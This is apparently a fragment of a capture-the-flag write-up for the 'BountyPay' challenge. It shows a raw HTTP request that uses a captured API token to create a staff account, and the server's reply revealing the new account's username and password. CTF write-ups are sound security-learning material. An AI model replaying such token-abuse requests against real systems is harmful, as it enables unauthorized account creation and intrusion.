 $
BOUNTYPAY
STF:8FJ3KFISL3
1 POST /api/staff HTTP/1.1
2 Host: api.bountypay.h1ctf.com
3 X-Token: 8e9998ee3137ca9ade8f372739f062c1
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 23
6
7 staff_id=STF:8FJ3KFISL3
1 HTTP/1.1 201 Created
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Fri, 05 Jun 2020 04:18:13 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 110
7
8 {"description":"Staff Member Account Created",
"username":"sandra.allison","password":
"s%3D8qB8zEpMnc*xsz7Yp5"}